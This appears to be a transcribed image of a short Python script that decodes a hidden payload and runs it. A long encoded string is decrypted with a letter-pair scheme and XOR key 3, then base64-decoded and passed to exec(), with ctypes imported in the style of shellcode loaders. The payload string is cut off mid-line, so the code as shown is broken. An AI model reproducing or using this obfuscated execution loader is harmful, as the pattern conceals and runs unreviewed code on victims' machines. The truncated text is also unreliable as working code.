 1 import ctypes
2 import base64
3 lao = "CGEFCDEHBGADJEDDKEEENEDDGGLFBEPGAGEHDHJHCGEEFFAHBGEENEFHJH
4 def decrypt(key, s):
5     c = bytearray(str(s).encode("utf-8"))
6     n = len(c)
7     if n % 2 != 0:
8         return ""
9     n = n // 2
10     b = bytearray(n)
11     j = 0
12     for i in range(0, n):
13         c1 = c[j]
14         c2 = c[j + 1]
15         j = j + 2
16         c1 = c1 - 65
17         c2 = c2 - 65
18         b2 = c2 * 16 + c1
19         b1 = b2 ^ key
20         b[i] = b1
21     try:
22         return b.decode("utf-8")
23     except:
24         return "failed"
25 key = 3
26 str = decrypt(key, lao)
27 st=base64.b64decode(str).decode("utf-8")
28 exec(st)